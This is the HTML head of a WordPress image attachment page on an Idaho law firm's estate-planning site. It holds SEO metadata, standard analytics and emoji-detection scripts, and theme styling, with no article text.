

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/
body_size: 12185
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Idaho-Falls-estate-planning - Thomsen Holman Wheiler Law Firm</title>
	<link rel="canonical" href="https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Idaho-Falls-estate-planning - Thomsen Holman Wheiler Law Firm" />
	<meta property="og:url" content="https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/" />
	<meta property="og:site_name" content="Thomsen Holman Wheiler Law Firm" />
	<meta property="article:modified_time" content="2021-04-27T00:15:45+00:00" />
	<meta property="og:image" content="https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/","url":"https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/","name":"Idaho-Falls-estate-planning - Thomsen Holman Wheiler Law Firm","isPartOf":{"@id":"https://www.thwlaw.com/#website"},"primaryImageOfPage":{"@id":"https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/#primaryimage"},"image":{"@id":"https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?fit=1200%2C675&ssl=1","datePublished":"2021-04-27T00:12:25+00:00","dateModified":"2021-04-27T00:15:45+00:00","breadcrumb":{"@id":"https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/#primaryimage","url":"https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?fit=1200%2C675&ssl=1","contentUrl":"https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/04/Idaho-Falls-estate-planning.jpg?fit=1200%2C675&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/idaho-falls-estate-planning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thwlaw.com/"},{"@type":"ListItem","position":2,"name":"Call (208) 522-1230 for Help With Idaho Estate Planning","item":"https://www.thwlaw.com/call-208-522-1230-for-help-with-idaho-estate-planning/"},{"@type":"ListItem","position":3,"name":"Idaho-Falls-estate-planning"}]},{"@type":"WebSite","@id":"https://www.thwlaw.com/#website","url":"https://www.thwlaw.com/","name":"Thomsen Holman Wheiler Law Firm","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thwlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Thomsen Holman Wheiler Law Firm &raquo; Feed" href="https://www.thwlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thomsen Holman Wheiler Law Firm &raquo; Comments Feed" href="https://www.thwlaw.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5XFJ8L1VNG"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.thwlaw.com\/call-208-522-1230-for-help-with-idaho-estate-planning\/idaho-falls-estate-planning\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5XFJ8L1VNG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5XFJ8L1VNG', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thwlaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thwlaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.thwlaw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.thwlaw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #4d4d4d;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #686868;--wp--preset--color--fl-accent: #b10000;--wp--preset--color--fl-accent-hover: #b10000;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #31558e;--wp--preset--color--fl-header-hover: #b10000;--wp--preset--color--fl-nav-bg: #646464;--wp--preset--color--fl-nav-link: #ffffff;--wp--preset--color--fl-nav-hover: #ffffff;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #646464;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #b10000;--wp--preset--color--fl-footer-hover: #b10000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.thwlaw.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.thwlaw.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thwlaw.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.thwlaw.com/wp-content/uploads/bb-theme/skin-69124916bbc00.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-b9fcf1cb7acb6395531743b2a97c3645-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C500%7CRaleway%3A600&#038;ver=6.8.3' media='all' />
